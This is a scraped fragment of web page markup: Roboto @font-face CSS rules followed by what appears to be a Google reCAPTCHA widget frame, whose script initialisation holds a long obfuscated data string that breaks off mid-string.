  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="grj61ACdeDRmMrH8-uPDfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="grj61ACdeDRmMrH8-uPDfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="grj61ACdeDRmMrH8-uPDfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RWdxw7vCjWYpw4LClmDDkcKQwoUZHMKEwq9GX8OiJD3Dsz1FwotQw7UfwpXCkjrDmcKJOFvDvSTDmQ7DkhPCnE5jwoYlUVrCi3zCqG01NsKCw6HDnMKfAz3DtFRww4DDvcO5wqN/[base64]/[base64]/[base64]/[base64]/DgMOxQh/Cs1/Di8Opw4bCgmbCocKwwpJFwqV9wpshwotrWcOBU0jCmMOta2lXNMK1w49if1MGw6swwqLDp1Vde8O2wpY7w5dUJ8ORVcK5wpPDgsK0Xm/[base64]/Vl7Cs8ONw6MKw4ZIw5QNw4YTw7PDhUnCl8Khw5LDn8Ktw43DpcOdw6VTw7/CkwjDvks1wqzDgy7ChMOlKiJhfyHDhnHCnG8CI39rw5PCmMKzwojDnMKrKMOtJjwGw7Z3w6B+w7XCrcOdw7pqL8ORRnkZaMOYw4I/[base64]/w6TCiMKTwp5qwo45BjJZIsKnw5kQwo1FaX/[base64]/wrkuw795A8O7UMKdfx5jw7DCvVtkNTRmRMOaw6kOVMK0w5rCoBsJwrnClcK1w71rw49Hwr/Cj8Kiw5/CssOgDyjDmcKRwpZiwpN3wqxzwoUgecKKMMOswpEkwpAMZTDDn2/Dr8KpbsOEMBkKwqZLe8KvFlzCv3YnG8O/eMKRCMKHOsOdwp/Dh8OVw4HDk8K9BMOvLsORw43Clwc0wq7ChGrDmsKpFBbCshBca8OcQsO6w5TChXAsO8KMM8KDw4dWDsOdCy01AH/Cj10Dw4XDqMKGw5k/wqYPGQdECmHDhUjDoMKnwrgWQGwAwobCujfCsm5QdVYNKMOaw455FUwpDcO6w6XCn8OpCsKCwqJfPFpaFMKow5V2RcK7w4fCk8OUBsOgczdEwrfClVDCjMOnf3vCvMO+C3Qjw7jDv0fDj3/CsFU3wpVFwpAkw4RBwoLCiC/CkA/DoyNxw7Uaw6Yiw7LDrMK+wobCpsOUH3zDiMO2ahYPw4JGwrBdwqBuw60zMntzw5/[base64]/[base64]/[base64]/CuFXChxQ3wpDDqS3CtQcPS0V2LnAYwopbQsO9wppGw49ywoLDiSPDtW1gNDJ8w7PCtMORLScBwp7Dt8KDwprCpMOYDyPCtcKBbm3CpyjDunXDrcOEw73ChnBswpIwDwpOXcOEEVHDkHIec1LDrcKTwovDn8KcfGLDnMOEw5IKJsKAwqTCpcOqw7/Dt8KWS8O/w5N6w5IVw7/CtsKZwqfCosK9wqnDi8KCwrvCl0EkLUHCjsOwaMOpP3FFwqdQwpTChMKfw6vDiRLCuMKOwqbDpARCMhMrMF7ClVfDm8OFwocywqInIcKrwozCocOmw40Ew7t/[base64]/[base64]/RMO4KsKywqUHP8K6KjUdwrl2MsOBw5k4S8Oww5lWw5gcCD3DssOrw71/KMKlw79rB8O5XTjDmWnCqW7ClibDmyzCtwt2dsO3VcO6w6U/Cy4dJcK8wqfClzYDU8Kow4VlA8KwB8O+wpAowp4awqoDwprDqkvCp8OOacKMFsKrQiDDtcKww6RSAjHDknBgw69Vw4zDoSwMw4E9BWkRdk/[base64]/NsO4wpnCpxXDohXCvMOFeBxDwq5Owr1TUsOvR3TDmcKLw5LCjCvCpUJXw4nDkkHDtiXCkT5AwrDDq8O/w7kGw6xWUcKIMzvCusKBB8KxwozDqQs+wp7DocKFFxIcVMOkYGYJVcOca3DChMONw5vDtW14NRclw4/CgMOBwpZDwrLDhV/CvCh4wq7CkQpOw6k+TzgzWETCj8Kow4/ChMKYw4cbAQTCgiN2wrdhHcKIbMOnwr/CkAgodTvCk2jDjXcOw6wLw4jDnh5SY0h0M8Kvw7RMw4l4wqw2w5/DmCPDpyXCi8KLwp7CpzkJU8K7woLDvxcfbMOFwoTDjMKUw7TDoE/[base64]/KcOqc8Kgw7M7A8OMw6gYw5LDtMKowrPCkyrDvElCd8OXw75+BTzClsK/[base64]/QEjCvgrCksOLMzIHw7DCrMOxw6rCvDxXw4IZwpTDtDTDvz8Uw5fCiMO8GMK7McKrw4NsAsK0wpIzw6fCrcKuajsYf8OtMcK8w5HCkVwTw70Iwp/Ck0HDg3FreMKPw5ABwp0XDlvDucK+W0rDoCd/Z8KbMGHDpXzDqlfDsiN3F8KlBcKAw7PDmsKaw43Do8KNQsKJw4nCtljDt0nDgjR1wpBMw6JPw4l+DsKKw6/DtMKSGMK2wofClA7Do8KIfsOjwr7Cv8O9w5TCjMOHw4xswrwSw4x3fCLDgyTDtnRXacKqUcKGPMK+w6nDg1ltw7FNaCnCgRwiw6gfEzfCmMKHwprDv8KzwpPDmChcw6nCosO8I8OAw4kCw60wK8K1w6dwP8KMwrPDqVzCtsKtw5/ChFMzP8KJwrVJPjDDvMKcDF7Dj8OqEEB5XCTDlwzDrEprw59fd8KDV8O4w7rClsOwEkPDtMObwq/Dp8K6w4VSw7BcYMK7wo7ClMK7w6zDmE/[base64]/[base64]/[base64]/DgMKNw5nDlMKvXcKUXWt7bBzDssKMTinDggg9wpXCoS1Xw5orREFMQnZKwqLCucOXEgsWw4rChHEdwo0JwqDCrcKAJnPDtsOtwr/ChUvCjhBfw5fDj8KEFsKFw4rCiMOUwooGwpR1KcODKcKhPcOWw5rCvsKsw73Dp0fCpSjDkcOyQsK+wrTChsKDScOEwoA7WyDCuw7Dn2d5w6vCuEFswqTCt8OBFMOZJMOUaSHCkHPCjMOlTcOewrlww5LCjMKwwonDrTYbG8OLUV/Cj3LDjH/ChGTDvXYnwqcVHcKYw7rDvMKfwqxlTU/ChHNHFFnDjMK9QMK7ZCliw44Je8OKcsOPwrLCusKzE0nDrMO4wo/DmQZKwpPCjsKZGsOtQMOiIWPCmcOZUcKAUxofwrgYwqXCtcKmBsOqNsKewofCmy/[base64]/Cj8Kbw6LCplXCjMO8QjMawpTDnyUFSsKpw7fDkcOdc8OkJcOiwpvDtXdxAjPDqSHDrsOrwpTDvHfCtMOzDBXCk8Ksw5AJHVXCtG/DjyHDoy/DpQEGw7LDj0pHazU9ZcKwVjY0dQjCmsKEakIobcKcJsODwogqw5BjbsOZem88woTCo8KPFk3DrMOLLMOtw7VfwrpvIwlDwpjCsizDhgF0w5p2w4QTKsO5wrNaSArDg8KSOUlvw57DpsOewo7DiMKqw7bDnG3DsirDoWnDn2LDqcK0enTDsSgYVsOpwoF/[base64]/ChyUVVgTDlConNiddFsOyfQ/DncKMworDlMKdwpBvw5AZw5jDlmTDnU12dMKJHgkQSwHChMOfABPDvsO1wovDuDxzO1vCnMKZwrdCV8KrwpoAwqUGIsO3LTwlM8KHw5tDQTpMwrYyYcOPwpIywqtZIMOrZDbDucODw4M9wpfClsOGJsK5wrVVUcKkFELDpU/[base64]/fmBcwr/CnV3CrMKoLsKYfH1fIB/[base64]/CpcOfwrc4wrtkC8KVUMKRd8OPMMOEw4DDhcOOw57Du0wFw5wsCn9gXSdMAsK2b8KvNsKbesOYfQguwocawrnCiMKeHcOvWsOvwoYAPMOiwqhnw6vCrcOcwrJ2w6wLwo/DnzNidyHCk8KNccKTwrrDusKxbcK2Y8O4AkbDqsKVw5TCjxIlw5DDp8KuLMKZw7wYPcOew7rCkhlcGn8dwrEFVHzDuWl6w5rCpMKlwoMjwq/[base64]/Cm8Oyw4jCjBnDgH91w6DDtEsdw5lEw7vClsOBNgHCu8Oaw79VwpTCu0taVgzCijTDv8KMw7TCq8OnDcK3w7syN8OCw63CrMOhRBbDqnLCs29NwprDnQzCmcKYBTdJLEHCk8KCY8K9Zh3Cqi/Co8OKwrwLwqvCpQvDk0BIw4XDk0/ChTDDoMOtXsKawo7Dm0EvJnLDglE0K8O2SsOCfmIuGEfDvEodan3CuwYuwr5ew5HCrMOuecOqw4PCnsORwojDoWNgJsO1XUfCuV0Yw7rCrsOla1cWO8KcwpYlw752BRTDm8K/f8K+R0zCg0TDusKXw7dFLXkLe39Pw591woh4w4LDg8Kow6XCsjjCrCd9FMKEwoIKDRnDuMOGwqhTEgduwpItaMKIXgnCuwQdw4PDlDXCpWUdXWEROjbDqwM9worCq8OMCzwlMMKvwqdMQsK/w6vDmX4lP0cnesOARMKTwpHDo8OpwoQHw7vDnjvDi8KbwpMBw7Nbw4Q4aW/DnWsqw7bCkG7DtMKJTMOkwqQ3wojCh8KkZsOgacO6wox/[base64]/DusOodBIWfcKDTxHDlhjCk0TDqcObKsKPbhjDsMKRWD3CgsKDO8OfbWTClFnDuCLDrRJ5esOjwqVgw6DCucK5w5jCimjCq1FLTAJdL31aVcOxJh5/w4fDk8KVFH82CsOrJxFFwqjDt8ONwpZww5bDglzDqj7CucKOA3/DqGoiNWR2ek45w7FXwo/[base64]/Co3k0GMOXVyw9wp7Dr8K+w689wpIWHcKhRiPDin3Cn8KUw6cwdVnDlsOowooTVMOEwofDlMKwTcOLwqvCnVUEwoTDmBpOOsO/w4rCgcOuCcOIJMOPw7ZdcMK9woAAS8Ouwp/CliDCn8Kldn3ClMKaA8OOH8O9wo3DmcOJYX/Do8OfwpTDtMKBVMK+woPDm8Ouw69twqoRBToKw6V5FWsSAXzDm3/DvMKrLsKRXsKFw50dCcK6DcKUw55VwrjCvMKowqrDnBTDssOObsKGWitwWxfDnsOKPsOAw4DCk8KWwqhxw6zDm0E+VmLCiHE5VlQIC1gfw7AaKsO4wpdbAQLCgE7Ci8O8wp0XwpJCPMKxGWTDgSwMX8KefzFYw7nDrcOgLcKWVV1+w7dUJm3ClMKJTB7DhHBqwp/Cv8Kpw4YPw7HDp8KlecOXYAPDp0bCtMOowqTCvUIywobDkcODwqfDky5iwokIw78Tc8KVE8KLwozDmUdKw54zwpjDpwN3wp/Cl8KoZy7DrcO4OMOFGTJOJUnCujFmwqDDncK/VMKTwozCkMOUMC4tw7FmwrM5XsO7AcKuPigqHMOCdltsw4YqAMOBwp/[base64]/DqcOOK8KKF8OxJcKkG0YWw4oyZgXDvS/DksOJwqrClcOgwrUULU7DhsO+K03DtAVIHHoOZcKPJMKqI8KBw7rCixDDoMO1w6XDol4xHwhUw4bDicOPG8ORSsOgw5JiwpjCnsKNV8K7wqJ4wqjDsQ46MiR+w73Dh3kHNcO1w4kiwpDCm8O+QGNyPcOzMm/CqBnDtMOLDcOaH0bCmMO5wobDpCHCoMKhRBEfw6VWbAfDhyMTwr1YD8OCwox+K8OLRXvCuXdZwrsKw4vDmX5QwqVTKsOpR1PCpCfCsnYQAG9IwrVFw4XCjFNYwrRbwqFEcCvCjMO8NsOWwp3CshQvQysyCBXDisOTw7HCjcK8w5BUbsORSGl/wrbCkhViw63Ds8K/HQjDjMOpwpUGZADCjkNqw54QwrfCoEc+YMO/T3hLw4lfAcKFwpdbwpsbesKDecO+w5UkKC/[base64]/DvMKYwqzCrRICwpjCrsOBCx1fwqHCiCB2YmIsw4PCu3dIMmTDj3vCrHHCp8K/w7TDoTnCsl/DgMKGeU5IwpXDk8KpwqfDpMKLBMKzwqcSWgfDhGJpw5nDrAwle8KqEMKiEg/DpsOkKsO8D8KVwoxowovCmn3Ch8KcCMKTYsO/[base64]/P2Rlwo81woTCtMO1woMwLsKCG0TDjcKow6HCosOvwpPDlAbChhnDp8Ouw4jDpcKSwpwcwqMdDsKVwpMRw5JZRMOdwo4XXcKVw7ZYa8KQwolRw6hsw7/CmQXDtCTCnGvCrcOCFsKbw5ROw6jDssO+KsO7BCIBFMK2XAhbWMOMA8K9V8OaCMOawqbDiWHDrsKLw5vDmAnDpzx+Qj7CiDIbw7lxw4pnwoLCjwnDoTjDlsKsPMO0woJ1wqbDg8Kbw5zDrmRFMMKHP8K7w5PCmcO+JS9RJ0DClk0OwpTDiV5Tw73Cvm/[base64]/wr7CusOBwqNkS27DjMOEFDBfP2BBwrrDgQlDwoPCtcKbesOADjZRw6gFSMK/w5/CvMOQwp3Cn8ORS2ZzKDxjFmg9wrfDikJeXMOswoZHwqVhOcKrOsOuPcKvw5DDncKkD8OTwqPCvcKiw44Pw44hw4Q+UsKnTBZBwoHCk8OvwoLCnsOiwoXDk3nDuCvCg8OuwqcYw4nCs8KdEsO5wrZTCcKAw4rCgiRlJcKqwp4Ew40twqHDi8K/wo1oNcKhcMK2w5zDtS3CmzTDjWZiGBYYCS/CgsKsR8KpAyBpaX7DtDUiFz9Owr4gJmrCtTMYA1vCowVfwoEtwoZVE8OzTMOiwqbDmMOxccKfw65nFDcEYMKSwrnDqMO/woVfwo0Pw6zDssKla8O1wpoeYcK6wqQnw5nDvsOYw49sOcKAJ8OfVsOlw4Bxw7ltwpV5w5rCkW83w4nCvcKfw5NTJ8OWCAPCtcOWfxLCkVfCl8Kzw4XDtywhw7PCl8OITMOvQ8OFwrYqSVtWw6/CjcOLwqI/U2XDtMKMwrvCnW4cw4TDicOYCw/CqcO+VDzCncO4aWXCkVJHwprCgg/Dr1B8w49OZ8KjGmN4wqrChcKIw67Dm8KXw6rCtT5MNMKiw7DCtsKZFRR7w57DrjpOw4TDqG5Nw5nDl8O2IUrDuEXCpMK9IEF8w6jCssOyw7sswo7CocOawrt2w4nCoMKCCXV/ckZ+KMK4wrHDh2ctw5wlDVrDkcKrZcO9I8O6URg3w4jDvDVlwpjCrxvDrMOuw7kXY8O6wqJ4QMKnb8KTw5oOw4PDjcOXQRbCkcKhw5bDl8OZwq7CgsKKRjtFw78jCHrDicKrwqXCiMOhw5LCisOawqLCtw3DhmxlwrPDuMKiMk96aCLDqRwhwoHDmsKuwrzDt3vCscK/wpNnwpHCo8Oww65VWcKZwo7CrTHCjQXDhFFSSDrCkW0FQSAFwpVLc8KzQ3oYJ1bDlc